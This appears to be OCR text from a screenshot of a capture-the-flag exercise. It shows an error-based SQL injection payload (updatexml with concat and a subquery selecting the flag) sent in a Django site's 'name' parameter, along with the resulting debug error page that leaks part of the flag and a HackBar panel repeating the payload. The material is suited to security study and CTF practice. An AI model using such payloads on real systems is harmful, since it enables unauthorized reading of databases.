 不安全 eci-2ze2kqsxzki3w3pkz0gi.cloudeci1.ichunqiu.com/?name=year%20FROM%20purchase_date))%20and%20updatexml(1,concat(1,(select%20right(flag,%2030)%20from%20FLAG),1),1)--
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
OperationalError at /
(1105, "XPATH syntax error: 'c27-4d43-9388-6117d5947423}1'")
Request Method: GET
Request URL: http://eci-2ze2kqsxzki3w3pkz0gi.cloudeci1.ichunqiu.com/?name=year%20FROM%20purchase_date))%20and%20updatexml(1,concat(1,(select%20right(flag,%2030)%20from%20FLAG),1),1)--
Django Version: 4.0.5
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: 'c27-4d43-9388-6117d5947423}1'")
Exception Location: /usr/local/lib/python3.10/site-packages/MySQLdb/connections.py, line 254, in query
Python Executable: /usr/local/bin/python3
Python Version: 3.10.1
Python Path: ['/djangogogo',
'/usr/local/lib/python310.zip',
'/usr/local/lib/python3.10',
'/usr/local/lib/python3.10/lib-dynload',
'/usr/local/lib/python3.10/site-packages']
Server time: Tue, 23 Aug 2022 04:24:46 +0000
Error during template rendering
In template /djangogogo/templates/home.html, error at line 82
1105
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://eci-2ze2kqsxzki3w3pkz0gi.cloudeci1.ichunqiu.com/?name=year FROM purchase_date)) and updatexml(1,concat(1,(select right(flag, 30) from FLAG),1),1)--
Enable POST ADD HEADER